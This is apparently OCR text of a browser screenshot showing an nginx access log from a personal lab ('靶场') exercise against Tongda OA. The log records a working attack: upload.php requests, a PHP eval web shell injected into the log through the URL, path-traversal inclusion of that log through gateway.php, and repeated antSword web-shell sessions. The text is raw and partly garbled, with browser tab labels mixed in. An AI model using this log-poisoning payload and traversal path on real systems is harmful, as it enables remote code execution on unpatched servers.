 localhost/ispirit/interface/gate
localhost/ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log
SRC 靶场 笔记 Ascotb Asc0t6e (asc0t6e)... Google 翻译 EC2 Management... 人类圣经 继续昨天 上班早晨日常 X »
0@eval($_POST[pass]);?%3E 2/7
127.0.0.1 - - [18/Mar/2020:21:13:10 +0800] "GET / HTTP/1.1" 200 10128 "-" "-" "-" 127.0.0.1 - - [18/Mar/2020:21:13:10 +0800] "GET / HTTP/1.1" 200 7988 "-" "-" "-" 127.0.0.1 - -
[18/Mar/2020:21:13:15 +0800] "GET / HTTP/1.1" 200 3132 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36"
"-" 127.0.0.1 - - [18/Mar/2020:21:13:15 +0800] "GET /robots.txt HTTP/1.1" 200 26 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "POST /ispirit/im/upload.php HTTP/1.1" 200 47 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "POST /ispirit/interface/gateway.php HTTP/1.1" 200 31 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:00 +0800] "GET
/ispirit/interface/readme.php HTTP/1.1" 404 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-"
127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "POST /ispirit/im/upload.php HTTP/1.1" 200 47 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "POST /ispirit/interface/gateway.php HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:23:19 +0800] "GET /ispirit/interface/readme.php HTTP/1.1" 404 56
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:24:25 +0800] "GET
/ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 352 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:25:04 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200
31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:26:43 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 458 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:26:48 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 499 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:07 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 512 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:09 +0800] "POST
/ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 522 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:27:14 +0800] "GET
/ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:27:53 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log
HTTP/1.1" 200 536 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:28:01 +0800] "GET /ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log
HTTP/1.1" 200 548 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:28:33
+0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 564 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:28:42
+0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 574 "-" "antSword/v2.0" "-" 192.168.1.3 - -
[18/Mar/2020:21:29:44 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 580 "-" "antSword/v2.0" "-" 192.168.1.3
- - [18/Mar/2020:21:29:51 +0800] "POST /ispirit/interface/gateway.php?json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 605 "-" "antSword/v2.0" "-" 127.0.0.1
- - [18/Mar/2020:21:32:14 +0800] "GET /ispirit/interface/gateway.php?json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 618 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:32:26 +0800] "GET /ispirit/interface/gateway.php?%3C?
php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-"
127.0.0.1 - - [18/Mar/2020:21:32:32 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 127.0.0.1 - - [18/Mar/2020:21:32:40 +0800] "GET /ispirit/interface/gateway.php?%3C?
php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-"
192.168.1.3 - - [18/Mar/2020:21:32:54 +0800] "GET /robots.txt HTTP/1.1" 200 26 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:32:54 +0800] "GET /ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:04 +0800] "GET
/ispirit/interface/gateway.php?%3C?php%20@eval($_POST[pass]);?%3E HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:19 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:33:26 +0800] "POST /ispirit/interface/gateway.php?
json=%7B%7D&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 693 "-" "antSword/v2.0" "-" 127.0.0.1 - - [18/Mar/2020:21:33:37 +0800] "GET /ispirit/interface/gateway.php?
json={}&url=../../ispirit/../../nginx/logs/oa.access.log HTTP/1.1" 200 706 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79
Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:02 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:10 +0800] "GET /ispirit/interface/gateway.php? HTTP/1.1" 200 31
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36" "-" 192.168.1.3 - - [18/Mar/2020:21:34:13 +0800] "POST